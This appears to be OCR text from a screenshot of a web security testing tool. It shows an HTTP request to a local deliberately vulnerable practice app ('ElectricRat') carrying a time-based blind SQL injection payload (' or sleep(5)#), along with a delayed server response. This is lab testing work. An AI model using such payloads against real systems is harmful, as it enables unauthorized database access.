 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/sqli/showUserByUserName HTTP/1.1
2 Host ? : localhost:8889
3 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_blind_t.html
4 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
5 Accept: */*
6 Sec-Fetch-Mode: cors
7 X-Requested-With: XMLHttpRequest
8 Accept-Language: zh-CN,zh;q=0.9
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Dest: empty
11 sec-ch-ua-mobile: ?0
12 Accept-Encoding: gzip, deflate, br, zstd
13 Origin: http://localhost:8889
14 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
16 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
17 Sec-Fetch-Site: same-origin
18 Content-Length auto : 10
19
20 username={{urlescape(' or sleep(5)#)}}
Responses
13bytes / 15023ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 02:36:41 GMT
4 Content-Length: 17
5
6 { "user": null }
7